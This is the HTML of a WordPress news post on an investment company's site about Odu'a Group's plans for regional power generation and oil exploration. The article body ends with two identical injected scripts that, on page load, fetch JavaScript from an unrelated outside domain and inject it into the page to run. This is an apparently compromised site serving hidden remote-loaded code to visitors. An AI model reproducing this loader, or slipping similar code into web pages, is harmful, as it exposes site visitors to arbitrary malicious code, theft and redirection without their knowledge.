var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://oduainvestment.com.ng/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oduainvestment.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAsap%3Aregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://oduainvestment.com.ng/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://oduainvestment.com.ng/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='financity-style-core-css' href='https://oduainvestment.com.ng/wp-content/themes/financity/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='financity-custom-style-css' href='https://oduainvestment.com.ng/wp-content/uploads/financity-style-custom.css?1748527182&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://oduainvestment.com.ng/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/oduainvestment.com.ng","hash_tracking":"false","v4_id":"G-D501R7K751"};/* ]]> */
</script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oduainvestment.com.ng/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://oduainvestment.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oduainvestment.com.ng/wp-json/wp/v2/posts/8590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oduainvestment.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://oduainvestment.com.ng/?p=8590' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-180x180.png" />
<meta name="msapplication-TileImage" content="https://oduainvestment.com.ng/wp-content/uploads/2025/02/cropped-Asset-1@0.5x-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-8590 single-format-standard wp-theme-financity gdlr-core-body financity-body financity-body-front financity-full  financity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="financity-mobile-header-wrap" ><div class="financity-mobile-header financity-header-background financity-style-slide" id="financity-mobile-header" ><div class="financity-mobile-header-container financity-container" ><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://oduainvestment.com.ng/" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png" alt="" width="527" height="125" title="OICL Logo" /></a></div></div><div class="financity-mobile-menu-right" ><div class="financity-main-menu-search" id="financity-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" >
	<div class="financity-top-search-close" ></div>

	<div class="financity-top-search-row" >
		<div class="financity-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://oduainvestment.com.ng/">
	<input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s">
	<div class="financity-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="financity-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="financity-mobile-menu" ><a class="financity-mm-menu-button financity-mobile-menu-button financity-mobile-button-hamburger-with-border" href="#financity-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="financity-mm-menu-wrap financity-navigation-font" id="financity-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5122"><a href="https://oduainvestment.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5792"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414"><a href="https://oduainvestment.com.ng/who-we-are/">Who We are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://oduainvestment.com.ng/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://oduainvestment.com.ng/leadership-team/">Leadership Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6449"><a href="#">Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><a href="https://oduainvestment.com.ng/our-strategic-thrust/">Our Strategic Thrust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788"><a href="https://oduainvestment.com.ng/our-investment-approach/">Our Investment Approach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7279"><a href="#">Investors</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://oduainvestment.com.ng/our-governance/">Our Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://oduainvestment.com.ng/managing-risk/">Managing Risk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5853"><a href="https://oduainvestment.com.ng/odua-news/">News &#038; Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://oduainvestment.com.ng/odua-museum-hall-of-fame/">Museum and Hall Of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7944"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366"><a href="https://oduainvestment.com.ng/career/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://oduainvestment.com.ng/contact/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="financity-body-outer-wrapper ">
		<div class="financity-body-wrapper clearfix  financity-with-frame">
		
<header class="financity-header-wrap financity-header-style-plain  financity-style-menu-right financity-sticky-navigation financity-style-fixed" data-navigation-offset="75px"  >
	<div class="financity-header-background" ></div>
	<div class="financity-header-container  financity-header-custom-container">
			
		<div class="financity-header-container-inner clearfix">
			<div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://oduainvestment.com.ng/" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png" alt="" width="527" height="125" title="OICL Logo" /></a></div></div>			<div class="financity-navigation financity-item-pdlr clearfix " >
			<div class="financity-main-menu" id="financity-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5122 financity-normal-menu"><a href="https://oduainvestment.com.ng/"><i class="fa fa-home" ></i>Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5792 financity-normal-menu"><a href="#" class="sf-with-ul-pre">About Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5414" data-size="60"><a href="https://oduainvestment.com.ng/who-we-are/">Who We are</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741" data-size="60"><a href="https://oduainvestment.com.ng/our-history/">Our History</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6886" data-size="60"><a href="https://oduainvestment.com.ng/board-of-directors/">Board of Directors</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984" data-size="60"><a href="https://oduainvestment.com.ng/leadership-team/">Leadership Team</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6449 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Portfolio</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554" data-size="60"><a href="https://oduainvestment.com.ng/our-subsidiaries/">Our Subsidiaries</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591" data-size="60"><a href="https://oduainvestment.com.ng/our-associate-company-investments/">Our Associate Companies</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190" data-size="60"><a href="https://oduainvestment.com.ng/our-strategic-thrust/">Our Strategic Thrust</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788" data-size="60"><a href="https://oduainvestment.com.ng/our-investment-approach/">Our Investment Approach</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432 financity-normal-menu"><a href="https://oduainvestment.com.ng/ongoing-projects/">Ongoing Projects</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7279 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Investors</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783" data-size="60"><a href="https://oduainvestment.com.ng/our-governance/">Our Governance</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273" data-size="60"><a href="https://oduainvestment.com.ng/managing-risk/">Managing Risk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6457 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Media</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5853" data-size="60"><a href="https://oduainvestment.com.ng/odua-news/">News &#038; Events</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442" data-size="60"><a href="https://oduainvestment.com.ng/odua-museum-hall-of-fame/">Museum and Hall Of Fame</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7944" data-size="60"><a href="https://oduainvestment.com.ng/disclaimer/">DISCLAIMERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5366 financity-normal-menu"><a href="https://oduainvestment.com.ng/career/">Careers</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895 financity-normal-menu"><a href="https://oduainvestment.com.ng/contact/">Contact Us</a></li>
</ul></div><div class="financity-main-menu-right-wrap clearfix " ><div class="financity-main-menu-search" id="financity-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" >
	<div class="financity-top-search-close" ></div>

	<div class="financity-top-search-row" >
		<div class="financity-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://oduainvestment.com.ng/">
	<input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s">
	<div class="financity-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="financity-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- financity-navigation -->

		</div><!-- financity-header-inner -->
	</div><!-- financity-header-container -->
</header><!-- header -->	<div class="financity-page-wrapper" id="financity-page-wrapper" ><div class="financity-blog-title-wrap  financity-style-small" ><div class="financity-header-transparent-substitute" ></div><div class="financity-blog-title-top-overlay" ></div><div class="financity-blog-title-overlay"  ></div><div class="financity-blog-title-bottom-overlay" ></div><div class="financity-blog-title-container financity-container" ><div class="financity-blog-title-content financity-item-pdlr"  ><header class="financity-single-article-head clearfix" ><div class="financity-single-article-head-right"><h1 class="financity-single-article-title">ODU’A TO PARTNER S’WEST STATES ON POWER GENERATION, BEGIN OIL EXPLORATION</h1><div class="financity-blog-info-wrapper" ><div class="financity-blog-info financity-blog-info-font financity-blog-info-date"><span class="financity-head" ><i class="icon_clock_alt" ></i></span><a href="https://oduainvestment.com.ng/date/2023/07/05/">July 5, 2023</a></div></div></div></header></div></div></div><div class="financity-content-container financity-container"><div class=" financity-sidebar-wrap clearfix financity-line-height-0 financity-sidebar-style-none" ><div class=" financity-sidebar-center financity-column-60 financity-line-height" ><div class="financity-content-wrap financity-item-pdlr clearfix" ><div class="financity-content-area" ><article id="post-8590" class="post-8590 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="financity-single-article" >
		<div class="financity-single-article-thumbnail financity-media-image" ><img src="https://oduainvestment.com.ng/wp-content/uploads/2023/07/5.png" alt="" width="600" height="406" title="5" /></div><div class="financity-single-article-content">
<p>The Chairman, Odu’a Group, Bimbo Ashiru, said on Tuesday that plans were underway to partner the governments of the six South-West states on power generation and distribution to improve power generation and distribution in the region.</p>



<p>Ashiru also said the group would soon begin oil exploration and production as part of efforts to boost the potential of the group, reposition it and as well sustain the legacies of the founding fathers.</p>



<p>The Odu’a boss, who spoke in Ado Ekiti, the Ekiti State capital, during a visit to Governor Biodun Oyebanji, also assured that the board and management were working round the clock to revive the group’s investments and establishments which had been abandoned.</p>



<p>He said that the decision to partner with the South-West governments on power followed President Bola Tinubu’s signing of the Electricity Law, which authorised states, companies and individuals to generate, transmit and distribute electricity.</p>



<p>This, he said, was to “boost electricity supply to the South-West and by extension enhance the commercial activities in the region”.</p>



<p>Ashiru said, “Odu’a won the marginal field OML 95 on Ondo State. That is one of the things we are working on,” adding that the group had entered into a partnership with an oil company for deeper and marginal exploration and production of oil with the aim of boosting fuel supply in the country.</p>



<p>“We are here to let you know what we are doing. Our focus is to be the engine room of the business in the Southwest.</p>



<p>Ekiti State Governor, Mr Biodun Oyebanji emphasised on collaboration initiatives to boost industrialisation, improve agricultural productivity and attract investments to Ekiti State. These partnerships he said would generate employment and enhance the overall prosperity and well-being of the state.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="600" height="406" src="https://oduainvestment.com.ng/wp-content/uploads/2023/07/5.png" alt="" class="wp-image-8591" srcset="https://oduainvestment.com.ng/wp-content/uploads/2023/07/5.png 600w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/5-300x203.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="579" src="https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024-1024x579.jpg" alt="" class="wp-image-8594" srcset="https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024-1024x579.jpg 1024w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024-300x170.jpg 300w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024-768x434.jpg 768w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024-1536x868.jpg 1536w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/IMG-20230627-WA0024.jpg 1750w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="599" height="364" src="https://oduainvestment.com.ng/wp-content/uploads/2023/07/4.png" alt="" class="wp-image-8593" srcset="https://oduainvestment.com.ng/wp-content/uploads/2023/07/4.png 599w, https://oduainvestment.com.ng/wp-content/uploads/2023/07/4-300x182.png 300w" sizes="(max-width: 599px) 100vw, 599px" /></figure>
<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></div>	</div><!-- financity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="financity-bottom-page-builder-container financity-container" ><div class="financity-bottom-page-builder-sidebar-wrap financity-sidebar-style-none" ><div class="financity-bottom-page-builder-sidebar-class" ><div class="financity-bottom-page-builder-content financity-item-pdlr" ><div class="financity-single-social-share financity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=ODU%E2%80%99A+TO+PARTNER+S%E2%80%99WEST+STATES+ON+POWER+GENERATION%2C+BEGIN+OIL+EXPLORATION&#038;u=https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/&#038;title=ODU%E2%80%99A+TO+PARTNER+S%E2%80%99WEST+STATES+ON+POWER+GENERATION%2C+BEGIN+OIL+EXPLORATION" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=ODU%E2%80%99A+TO+PARTNER+S%E2%80%99WEST+STATES+ON+POWER+GENERATION%2C+BEGIN+OIL+EXPLORATION&#038;url=https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://oduainvestment.com.ng/8590/odua-to-partner-swest-states-on-power-generation-begin-oil-exploration/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="financity-single-nav-area clearfix" ><span class="financity-single-nav financity-single-nav-left"><a href="https://oduainvestment.com.ng/8572/otunba-bimbo-ashiru-the-nigerian-british-chamber-of-commerce/" rel="prev"><i class="arrow_left" ></i><span class="financity-text" >Prev</span></a></span><span class="financity-single-nav financity-single-nav-right"><a href="https://oduainvestment.com.ng/8619/oicl-inaugurates-tokunbo-awolowo-dosumu-onikepo-akande-wole-olaonipekun-others-as-odua-investment-foundation-advisory-council/" rel="next"><span class="financity-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div><footer><div class="financity-footer-wrapper  financity-with-column-divider" ><div class="financity-footer-container financity-container clearfix" ><div class="financity-footer-column financity-item-pdlr financity-column-20" ><div id="text-2" class="widget widget_text financity-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-7643" src="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo-300x71.png" alt="" width="232" height="55" srcset="https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo-300x71.png 300w, https://oduainvestment.com.ng/wp-content/uploads/2020/06/OICL-Logo.png 527w" sizes="auto, (max-width: 232px) 100vw, 232px" /><br />
<i class="fa fa-location-arrow" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i>Floors 21-23, Cocoa House,<br />
Oba Adebimpe Road,<br />
P.M.B. 5435, Dugbe,<br />
Ibadan, Oyo State,<br />
Nigeria.</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 10px ;"  ></span> <i class="fa fa-phone" style="font-size: 16px ;color: #ffffff ;margin-right: 10px ;"  ></i> +234 815 145 9359<br />
+234 905 464 4944</p>
